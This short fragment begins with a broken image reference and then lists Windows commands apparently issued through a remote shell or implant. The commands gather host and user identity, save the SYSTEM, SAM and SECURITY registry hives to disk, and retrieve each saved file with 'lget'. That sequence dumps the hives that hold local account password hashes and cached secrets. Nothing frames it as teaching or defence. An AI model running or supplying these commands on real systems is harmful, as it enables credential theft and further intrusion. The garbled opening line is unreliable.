 hostname
whoami
reg save HKLM\SYSTEM system
reg save HKLM\SAM sam
reg save HKLM\SECURITY security
lget system
lget sam
lget security